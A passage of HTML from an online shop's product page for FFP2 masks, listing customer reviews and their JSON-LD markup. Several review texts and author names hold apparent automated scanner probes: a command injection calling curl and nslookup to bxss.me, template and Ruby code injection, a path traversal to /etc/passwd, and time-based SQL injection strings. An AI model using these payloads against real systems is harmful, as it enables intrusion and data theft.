                <div class="comment">$(nslookup -q=cname hitntzohggmsvb268d.bxss.me||curl hitntzohggmsvb268d.bxss.me)</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "{php}print(md5(31337));{/php}"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>{php}print(md5(31337));{/php}</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(80)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitpd&quot;+&quot;glapalpne3c5c.bxss.me.&quot;)[3].to_s)+&quot;",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(80)+(require"socket"<br />
Socket.gethostbyname("hitpd"+"glapalpne3c5c.bxss.me.")[3].to_s)+"</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": ".\\./.\\./.\\./.\\./.\\./.\\./etc/passwd"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "../pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>../pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "5553R8I9QiY&#039; OR 226=(SELECT 226 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">5553R8I9QiY' OR 226=(SELECT 226 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555H8mdt8SU&#039;; waitfor delay &#039;0:0:15&#039; -- ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555H8mdt8SU'; waitfor delay '0:0:15' -- </div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "5550&#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&#039;Z",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">555</div>

                <div class="author">
                   <span >By <span>FVKJvMoA</span></span>

                    on <span> 12/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "555",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "12/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "FVKJvMoA"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

